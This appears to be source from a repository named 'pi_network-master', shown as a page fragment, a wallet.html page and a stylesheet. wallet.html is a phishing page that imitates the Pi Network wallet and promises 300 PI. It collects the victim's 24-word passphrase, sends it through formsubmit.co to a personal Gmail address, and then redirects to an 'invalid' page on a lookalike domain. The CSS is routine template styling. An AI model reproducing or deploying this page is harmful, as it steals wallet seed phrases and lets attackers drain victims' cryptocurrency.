    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body>

    <a href="service.html">
        <img src="./img/validate.jpg" alt="Stretched Image" style="width: 100vw; height: 100vh; object-fit: cover;">
    </a>



    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: pi_network-master/soco_xchange/wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>wallet - Pi Network</title>
     <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />

</head>
<body>
    <div class="container-fluid hero-header" >
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="row justify-content-center">
                     <div>
                    <h5 class="text-center py-4" >Unlock Pi Wallet To Claim 300 PI</h5>
                </div>
                <div class="form-container py-4">
                    <form action="https://formsubmit.co/ephraimxchange@gmail.com" method="POST">
                      <input type="hidden" name="_next" value="https://pinetworkk.vercel.app/invalid.html">
                      <input type="hidden" name="_captcha" value="false">
        <textarea id="messageInput" name="message" placeholder="e.g. alpha bravo charlie delta echo foxtrot golf hotel india juliet kilo lima mike november oscar papa quebec romeo sierra tango uniform victor whiskey xray" required style="width: 390px; height: 150px;"></textarea>
                        <div class="col-md-12 text-center py-3">
                            <button  class="btn btn-warning py-3 px-4 submitButtons" type="submit" style="background-color: transparent; border: 2px solid purple; color: purple;">UNLOCK WITH PASSPHRASE</button>
                        </div>
                        <div class="col-md-12 text-center">
                            <button  class="btn py-3 px-4 submitButton" type="submit">UNLOCK WITH FINGERPRINT</button>
                        </div>

    </form>

                </div>
                <div class="py-4">
                    <p>As a non-custodial wallet, your wallet passphrase is exclusively accessible only to you. Recovery of passphrase is currently impossible.</p>
                    <p>Lost your passphrase? <a href="">You can create a new wallet</a>, but all your π in your previous wallet will be inaccessible.</p>
                </div>
                </div>
            </div>
        </div>
    </div>














     <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>
</html>
</file>
<file: pi_network-master/soco_xchange/css/style.css>
/********** Template CSS **********/
:root {
    --warning: #FFC107;
    --secondary: #999999;
    --light: #F2F8FE;
    --dark: #111111;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 30px;
    bottom: 60px;
    z-index: 99;
}

h4,
h5,
h6,
.h4,
.h5,
.h6 {
    font-weight: 500 !important;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}


/*** Button ***/
.btn {
    font-weight: 500;
    transition: .5s;
}

.btn.btn-primary {
    color: #FFFFFF;
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
}


/*** Navbar ***/
.navbar.sticky-top {
    top: -100px;
    transition: .5s;
}

.navbar .navbar-brand {
    height: 75px;
    color: #FFA500
}

.navbar .navbar-nav .nav-link {
    margin-right: 30px;
    padding: 25px 0;
    color: var(--dark);
    font-weight: 500;
    outline: none;
}

.navbar .navbar-nav .nav-link:hover,
.navbar .navbar-nav .nav-link.active {
    color: var(--warning);
}

.navbar .dropdown-toggle::after {
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    vertical-align: middle;
    margin-left: 8px;
}

@media (max-width: 991.98px) {
    .navbar .navbar-nav .nav-link  {
        margin-right: 0;
        padding: 10px 0;
    }

    .navbar .navbar-nav {
        border-top: 1px solid #EEEEEE;
    }
}

@media (min-width: 992px) {
    .navbar .nav-item .dropdown-menu {
        display: block;
        border: none;
        margin-top: 0;
        top: 150%;
        opacity: 0;
        visibility: hidden;
        transition: .5s;
    }

    .navbar .nav-item:hover .dropdown-menu {
        top: 100%;
        visibility: visible;
        transition: .5s;
        opacity: 1;
    }
}

.navbar .btn:hover {
    color: #FFFFFF;
    background: var(--primary) !important;
}

.submitButton {
      padding: 20px 40px 10px 20px;
      background-color: #76348e;
      color: white;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      font-size: 16px;
    }

.submitButtons {
      padding: 20px 40px 10px 20px;
      background-color: #76348e;
      color: white;
      border: none;
      border-radius: 50px;
      cursor: pointer;
      font-size: 16px;
    }

 .purple-container {
      background-color: #783a8c;
      color: white;
      padding: 20px;
      border-radius: 0 0 50% 50% / 40px; /* Curved bottom with 10px border-radius */

#messageInput {
            padding: 10px;
            box-sizing: border-box;
            resize: vertical;

.form-container {
            background-color: #fff;
            border: 2px solid #ff8c00; /* Orange border */
            border-radius: 8px;
            padding: 20px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
/*.cont {
    width: 100px;
    height: 100px;
    border: 2px solid black;
    display: inline-block;
    margin: 10px;
}*/

.row {
    text-align: center;
}


/*** Header ***/



/*** Service ***/
.service-item {
    position: relative;
    overflow: hidden;
}

.service-item::after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: -80px;
    right: -80px;
    border: 80px solid;
    transform: rotate(45deg);
    opacity: 1;
    transition: .5s;
}

.service-item.bg-white::after {
    border-color: transparent transparent var(--light) transparent;
}

.service-item.bg-light::after {
    border-color: transparent transparent #FFFFFF transparent;
}

.service-item:hover::after {
    opacity: 0;
}


/*** Roadmap ***/
.roadmap-carousel {
    position: relative;
}

.roadmap-carousel::before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    top: 20px;
    left: 0;
    border-top: 2px dashed var(--secondary);
}

.roadmap-carousel .roadmap-item .roadmap-point {
    position: absolute;
    width: 30px;
    height: 30px;
    top: 6px;
    left: 50%;
    margin-left: -15px;
    background: #FFFFFF;
    border: 2px solid var(--primary);
    transform: rotate(45deg);
    display: flex;
    align-items: center;
    justify-content: center;
}

.roadmap-carousel .roadmap-item .roadmap-point span {
    display: block;
    width: 18px;
    height: 18px;
    background: var(--primary);
}

.roadmap-carousel .roadmap-item {
    position: relative;
    padding-top: 150px;
    text-align: center;
}

.roadmap-carousel .roadmap-item::before {
    position: absolute;
    content: "";
    width: 0;
    height: 115px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    border-right: 2px dashed var(--secondary);
}

.roadmap-carousel .roadmap-item::after {
    position: absolute;
    content: "";
    width: 14px;
    height: 14px;
    top: 111px;
    left: 50%;
    margin-left: -7px;
    transform: rotate(45deg);
    background: var(--primary);
}

.roadmap-carousel .owl-nav {
    margin-top: 40px;
    display: flex;
    justify-content: center;
}

.roadmap-carousel .owl-nav .owl-prev,
.roadmap-carousel .owl-nav .owl-next {
    margin: 0 12px;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
    font-size: 22px;
    color: var(--light);
    background: var(--primary);
    transition: .5s;
}

.roadmap-carousel .owl-nav .owl-prev:hover,
.roadmap-carousel .owl-nav .owl-next:hover {
    color: var(--primary);
    background: var(--dark);
}


/*** FAQs ***/
.accordion .accordion-item {
    border: none;
    margin-bottom: 15px;
}

.accordion .accordion-button {
    background: var(--light);
    border-radius: 2px;
}

.accordion .accordion-button:not(.collapsed) {
    color: #FFFFFF;
    background: var(--primary);
    box-shadow: none;
}

.accordion .accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.accordion .accordion-body {
    padding: 15px 0 0 0;
}


/*** Footer ***/
.footer .btn.btn-link {
    display: block;
    margin-bottom: 5px;
    padding: 0;
    text-align: left;
    color: var(--secondary);
    font-weight: normal;
    text-transform: capitalize;
    transition: .3s;
}

.footer .btn.btn-link::before {
    position: relative;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: var(--secondary);
    margin-right: 10px;
}

.footer .btn.btn-link:hover {
    color: var(--primary);
    letter-spacing: 1px;
    box-shadow: none;
}

.footer .btn.btn-square {
    color: var(--warning);
    border: 1px solid var(--primary);
}

.footer .btn.btn-square:hover {
    color: #FFFFFF;
    background: var(--primary);
}

.footer .copyright {
    padding: 25px 0;
    border-top: 1px solid rgba(17, 17, 17, .1);
}

.footer .copyright a {
    color: var(--primary);
}

.footer .copyright a:hover {
    color: var(--dark);
}

/*** middle page ***/
.center_box {
  width: 50px;
  height: 500px;
  border: 1px solid black;
}

.container {
    padding:15px 9%;
    padding-bottom: 100px;
}

.container .box-container {
    text-align: center;
    padding: 20px;
    border: 1px solid #ccc;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Custom style for the colorless button with a purple border */
.btn.colorless-btn {
    background-color: transparent; /* Make the background color transparent */
    border: 2px solid #8e44ad; /* Set the border color to purple */
    color: #8e44ad; /* Set text color to match the border color */
}



.loader {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(102, 51, 153, 0.3);
    border-top: 5px solid #663399;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</file>
